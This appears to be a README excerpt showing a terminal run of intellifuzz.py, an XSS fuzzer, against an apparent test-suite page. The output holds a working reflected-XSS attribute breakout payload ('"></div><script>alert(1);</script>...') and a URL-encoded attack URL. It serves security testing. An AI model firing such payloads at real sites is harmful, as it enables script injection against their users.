 host-6-117:intellifuzz-xss mfuller$ python intellifuzz.py "http://blasze.com/xsstestsuite/xss-attribute.php?a=XSSHEREXSS"
Provided URL: http://blasze.com/xsstestsuite/xss-attribute.php?a=XSSHEREXSS
[Can URL be loaded?]
SUCCESS.
[Does response contain the parameter value?]
SUCCESS. Reflected in code 1 time(s).
TESTING OCCURENCE NUMBER: 1
[Checking for location of xsscheckval.]
Found as an attribute in an HTML tag.
[Can tag attribute be escaped to execute XSS?]
SUCCESS. Parameter was reflected in an attribute of an HTML tag. Use the following payload to break out:
"></div><script>alert(1);</script><div attr="
Full URL Encoded: http://blasze.com/xsstestsuite/xss-attribute.php?a=%22%3E%3C%2Fdiv%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E%3Cdiv+attr%3D%22
Scan complete. Full list of possible payloads:
"></div><script>alert(1);</script><div attr="